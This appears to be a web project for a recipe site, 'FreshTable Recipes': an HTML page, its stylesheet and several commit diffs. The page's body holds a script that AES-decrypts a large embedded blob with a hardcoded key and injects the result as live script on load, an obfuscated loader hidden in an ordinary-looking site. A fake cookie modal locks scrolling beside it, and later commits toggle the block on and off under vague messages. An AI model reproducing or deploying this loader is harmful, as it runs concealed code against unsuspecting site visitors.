

==== public/index.html @ 7f8184a3 "Uncomment Tailwind CSS script in index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69e9e92d1a9d4e1c376fb678/1jmsrdmte';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FreshTable Recipes | Easy, Healthy & Delicious Home Cooking</title>
  <meta name="description" content="Discover easy, healthy, and delicious recipes at FreshTable Recipes. Browse breakfast, lunch, dinner, snacks, and dessert ideas for everyday home cooking." />
  <meta name="keywords" content="recipe website, healthy recipes, quick meals, easy dinner ideas, home cooking, meal prep" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX19WxIYodOJhq2M2qkWEaFA0tgH7DPkIqGJhnvoGB4p/ptMQBR1R1xpmJjI2aupC69TkZsn4el5jfEhLnz4SOiETmGhe3pxnnORqHb5LP/PTppt11Y16yIHqjL0n8WO/fZzi4g9o9CyLB+LicuFOi9D3uNl8E8tMIyY8Djf+a3wam63vdkQPh2tB3CG2qrhAMg+6lXFCqtw5KrPqZN3mmWd/HGOJS1z19AR7B51o3bP3em8vtZmCTnrYerDelHyGDs94+iCh7H8OO6Hh2vd6/sHQllWpjy0KrrbMyPyWDY7gm9mj8D56sXIsyMhVL+1K4NlrBcU09B1ejhiltz9GQMi2HYm4B2jkc+mP3UrQrLqDRCyisgr09Pc/XUp579j80SEal045NynWBhE++pod4Vl9uPE8018oZpclE6YCqMqw7rg8yVUPnJdnTjCAuDh7yibjQL+e1G/SYNxxgHMOp7VrbHXIbxXLqqNPHL0I1cC4+1hPMuvgNzcdTfEvSW3H7aO/kfGoDhlTcINQ+MyhM3XtB3QdvDo+noLjxSO8ipMs2Y7vqSfeAZ7e/G3+IxfTvP8A/E08x70tgRa7crDKj3lsNrlEWIgM58gPqTaODagByukIGDvLwRICsmF/U+d9M/TAzD8megRbWjf2fLYWmL4dh9h1vDYOq7Oyg+U2UNj7VNZbwYSxrWYQCb8BimVXBaZL3+o+2UF+N5WAB051fSTWbVjwCjawMFgIbQMYkZlpiHLeY+T/X/Mx3W4RyxDMEUWmCx66q/zBSTZvkissjQ3mDL6+637RyQPRWsSFv2wno1pW/dIqQ1eOnydPBiXoHZGkmpH2MnFfsSkfBdA2Sx4DnE4v/Je//ZvRzcxLJpQkNR/xX6UDh000vyiJpcPzjerOpHsY9RGMnhAGvFl9M6N6iI8HwUBPeeoULzQ0OdOP90wDQVXUQgsC2knUL9qdLkNb5Q7Ge7FGckTZA7uf/LOntaV16/d7CLVG4BAhiZ95S7NtBQwNU9juPjxYHrLQ6xhCKYSkCfaBpR2UshdreuTwjW14CwUCwYH4SK051nDoERwABZW7zrcTaGlTZJ0Ev6vCVssE9tlBJlSd5latoHRyHDESujDdkUKMaRV5bi/Fwzzttd3zeltv0iRz/+/[base64]/qfXexbKKvsJKw6ZYo041oZUtcF/PcEdfgFKOVfa7QvaHO2SkQgpQgQA8WbU46Qdih8lAoCrUaxWGhXmgNrMe4yHBZoRVC9UYsDVz1UrsjbosAYmDUZcyakE5/Z7GUql1ZPunX1MsomnZeXu3bPSLmgpaKEOa9ISZHlh0FX/[base64]/WW6USfbFT9R17kJyAlWyq9L8Uv5IOvvMvE+8WeysR7zeGxPx2t85DdAonb0DlQo2rD37f6/TmwvDdqjyhrwPnHzs1xptNpmNBBl8ZiqVX6eDgM3XqkFCmYaQ5vP7Tx1a1VOVcQ+ytlRQteIAUvsRSG6DeThFAsjFcASP7l+k3J9L+WBx+mm8wiZ/DVSIwHNnUn2sqYgZGYByrrCiycHdoWt3UCd+OlE5xPDC+paSyigVc16/w53i42xuAQlimNfwPA/YFWxqv0LHP53DEYmd13KKYj+U/[base64]/MzY7MrdW4rCM8NufQa+eSeqjKRbk4XoJm0/wqQkRkEvCtucxjcq4AChk17a24QZn+jFiiRQbjse/8bULGwFoGONch9znD25UpCaKL5keoIDNiDLiCCrNjbfjP8vk1gVVb4vnbd/f03mWE4qW5TV8SQTX+LDXiSYpJGJso5+0f0BkG8f8CgJclfC66fDFke/OTtbrQo5HoHzdHMQhoYsCrcjfnC8yBzRrmCHk+tQmWlhKl0trlz5fnnAPuJJt/3UmzWrkD8TYl9HZueDlN0Lr3Rz3u5HVX4+935xbeWHROg9+/BwGpKcpQ1U6xnIwGIUNQ8a2Xz0Np8tPPO3rP7EzxI4vJQ5d6vQJGDhorXQTg/nY2SBdoQFK7PrSXrsxPO//J2yPCCbW2ukj69WUFpMGBAeAUn0q63h6SU4jhElNUqr6c6Ty10/NZ1oRH5fJ6RX3w3rtTk2B4ybOWifG9SbK2enJUhFHm/rq5u56AxXl8KJD6mHEsv6oVZ+lwDKl2hcqHWcPmLSVv3Vc0zcntD+ySWUzAJH5YX7J3RhRMLUONMkWTWAmobvcEf8pwDPHq6Gliqov5tRxD97U+e4OSrnHFAkJl01HC6SsSSHqiZC2THbWCJevUGOBsw0vrsp/s8lqXG8qHAZin/N9paCCtsrw7VSkGZhgwhtXgj4ZmRqtN05+gZD+1EqvUKrMkztFaqITi4EDAYsvfEjHU3G5GUhpD06NtITkErGpnwpa9ER2miJpRPJgHHTDSq/Np5So8YAY97+Fzd9lyh0OwLCjC2UIGICuPlxZSRbriKTH+gtQq647vhhVKmyll9Jqpl33BlL9D2zYYv0Av3jRrAarodKTb7ZQrprF/EYtn4oZpTRfs1iT6qu6KLJcZtFu7eqVnrCx6RcPstcoR+c+sjcq2ozAU5rH8jqjIR4p8vqrlTDRqIXXZqBenX4xnmJZ2QYwX6YhZWxboDlKrhdj4QcesTt4jql/DV/0BYSgNEv/[base64]/5rVXeygLIaMnz3NcVd0nmtTPUEG7kl/FS47ODSM7kSR+1D5QwB6lgLajnChGFH27abKa/bxF8wxOw4MtFdN9Gt8+gd3ggHlR3DKF36u71KeV8ImcLNEyS2WAtgC8flNYC3ZOkM/IrmPfllMfW3b5X0FCQCBk8DjFeJbuNu0P4F0p//mvHCoVxe3EF2WDHeELX5maTGz1W6O91/2E6FpzKCdDvtFBH7klt1jAsp5/ilAg09y/[base64]/I/uFKl7XYwob2OK42S5/[base64]/ccMT1jm20Cmdcf0Qj02/SgDxd82/0BlQia9MwqAt8+34AuV7yQx/KVI+oiSQhz0EqH5NxUvOkC0+GzbMdOUX2km49wZ5QXzbGEpPRdN/bpYPGh5CNgT2MMJOFbBgTYWK3k2oG9OgD7q+QOdbVei258s4ItFrEBosX73Tx16EH7GTg9UnVc7WIAP1fmwIa3dUmvdOdFT0YxTWaEPP3z7t7WCm/bgbdr17/zI8RsDKdP28U4re6sqViOsE6bw00Gwugn6km8xk/rzZ858w7vUB/G8pti9NjQ+dipfFvk4CoBgmA6wbRhOLWKriA+0gXJSaVtg7BM5fPuf2+aJ32/Pqy0rKWsYHuyq3ob8+/v0byCMosIh58CWPR4rfcblXUM6O8C5MJ9h3/4pF9hWRGaB06A3UpSbww2Ykm9aA7xJ+lZNU0djm02AodcO9C+kbE55FSiL/Y/lHSmfoPnBQo/eiKiANP6ofZaLDiOUhgwaeTd9LIQpGORV7WyxNtGhyDUWO99VH7t9jVsJ2`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header>
    <div class="container nav">
      <h1 class="logo">FreshTable Recipes</h1>
      <nav>
        <a href="index.html">Home</a>
        <a href="#featured">Featured Recipes</a>
        <a href="#about">About</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container hero-grid">
      <div>
        <h2>Cook Better Meals, Every Day</h2>
        <p>Simple, flavorful recipes made for busy people who still love real food.</p>
        <a class="btn" href="#featured">Explore Recipes</a>
      </div>
      <img src="https://images.unsplash.com/photo-1556911220-bff31c812dba?auto=format&fit=crop&w=1400&q=80" alt="Fresh ingredients and kitchen setup for home cooking" />
    </div>
  </section>

  <main class="container">
    <section id="featured">
      <h2>Featured Recipe Categories</h2>
      <div class="cards">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1000&q=80" alt="Healthy breakfast bowl with fruit and granola" />
          <h3>Breakfast Ideas</h3>
          <p>Start your morning with energizing smoothies, oats, eggs, and high-protein meals.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=1000&q=80" alt="Fresh salad and balanced lunch plate" />
          <h3>Quick Lunches</h3>
          <p>Balanced lunch recipes for work-from-home days, office meals, and light eating.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1467003909585-2f8a72700288?auto=format&fit=crop&w=1000&q=80" alt="Easy homemade dinner with vegetables and protein" />
          <h3>Easy Dinners</h3>
          <p>Comforting one-pan dinners, family meals, and weeknight favorites in under 40 minutes.</p>
        </article>
      </div>
    </section>

    <section id="about" class="content">
      <h2>Your Trusted Destination for Easy and Healthy Recipes</h2>
      <p>
        Welcome to FreshTable Recipes, a modern food and cooking website created for people who want practical, delicious, and reliable recipes they can actually make at home. We know that daily life can be busy, and cooking can feel overwhelming when recipes are complicated, expensive, or unrealistic. That is why we focus on straightforward instructions, everyday ingredients, and balanced meals that fit real schedules and real budgets.
      </p>
      <p>
        Our mission is to make home cooking simple, enjoyable, and consistent. Whether you are a complete beginner in the kitchen or someone who already loves to cook, FreshTable Recipes is designed to help you find meals faster and cook with confidence. We organize recipes by category, prep time, and skill level so you can quickly choose the right dish for your day—whether that is a 15-minute breakfast, a healthy packed lunch, or a comforting dinner for the whole family.
      </p>
      <p>
        We care deeply about recipe quality. Each recipe is written with clear ingredient lists, realistic cook times, and step-by-step preparation guidance. We avoid confusing instructions and try to include useful notes for substitutions, storage, and meal prep. Our goal is not just to help you make one good meal, but to build long-term kitchen confidence that helps you cook better over time.
      </p>
      <p>
        FreshTable Recipes also emphasizes healthier everyday choices without being restrictive. You will find a variety of options including high-protein meals, vegetable-forward dishes, lighter comfort food, and naturally flavorful recipes that do not depend on overly processed ingredients. We believe healthy eating can be satisfying, flexible, and full of flavor.
      </p>
      <p>
        For readers who discover us through search engines, social media, or online ads, we are committed to delivering useful and trustworthy content. We avoid misleading claims, exaggerated promises, and low-value pages. Instead, we focus on practical cooking education, transparent information, and recipe content that provides real benefit to users. This quality-first approach supports both excellent user experience and responsible advertising standards.
      </p>
      <p>
        Our platform is built with SEO best practices so recipes are easier to find, but we never write only for algorithms. We write for people first. That means readable formatting, meaningful headings, helpful descriptions, and content that answers common questions home cooks ask every day. From “What can I make with simple ingredients?” to “How do I meal prep for busy weekdays?” we aim to provide dependable answers with recipes you can trust.
      </p>
      <p>
        We are also committed to maintaining a safe and transparent website experience. Our legal pages, including Privacy Policy and Disclaimer, explain how information is handled and clarify how our recipe content should be used. We recommend readers always review ingredient labels, nutrition needs, and personal dietary requirements when preparing meals.
      </p>
      <p>
        Thank you for visiting FreshTable Recipes. We are excited to help you cook smarter, eat better, and enjoy more homemade meals with less stress. Explore our latest recipe collections, discover new favorites, and make your kitchen a place of creativity, comfort, and health—one recipe at a time.
      </p>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <p>© 2026 FreshTable Recipes. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #f8fafc;
  --text: #1f2937;
  --primary: #14532d;
  --accent: #16a34a;
  --white: #ffffff;
  --muted: #6b7280;
  --border: #e5e7eb;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.7;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 999;
}

.nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.logo {
  font-size: 1.3rem;
  color: var(--primary);
  font-weight: 800;
}

nav a {
  margin-left: 16px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

nav a:hover {
  color: var(--accent);
}

.hero {
  background: linear-gradient(135deg, #ecfdf5, #f0fdf4);
  padding: 48px 0;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h2 {
  font-size: 2.1rem;
  margin-bottom: 10px;
}

.hero p {
  color: var(--muted);
  margin-bottom: 18px;
}

.hero img {
  width: 100%;
  min-height: 320px;
  object-fit: cover;
  border-radius: 14px;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 11px 18px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 700;
}

.btn:hover {
  background: #0f3f22;
}

section {
  padding: 42px 0;
}

h2 {
  margin-bottom: 18px;
  font-size: 1.8rem;
}

.cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 {
  margin: 12px 14px 8px;
}

.card p {
  margin: 0 14px 14px;
  color: var(--muted);
}

.content p {
  margin-bottom: 14px;
}

footer {
  margin-top: 26px;
  background: var(--white);
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.footer-grid a {
  margin-left: 14px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

@media (max-width: 900px) {
  .hero-grid, .cards {
    grid-template-columns: 1fr;
  }

  nav a {
    margin-left: 10px;
    font-size: 0.92rem;
  }
}


==== commit d06007a1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -24,7 +24,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -135,7 +135,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header>
     <div class="container nav">
       <h1 class="logo">FreshTable Recipes</h1>


==== commit 83f85d56: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -24,7 +24,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -135,7 +135,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header>
     <div class="container nav">
       <h1 class="logo">FreshTable Recipes</h1>


==== commit 4e968ccc: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,19 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/69e9e92d1a9d4e1c376fb678/1jmsrdmte';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=60157396"></script>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5017317,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5017317&101" alt="website free tracking" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>FreshTable Recipes | Easy, Healthy & Delicious Home Cooking</title>
@@ -24,7 +24,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -135,7 +135,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header>
     <div class="container nav">
       <h1 class="logo">FreshTable Recipes</h1>
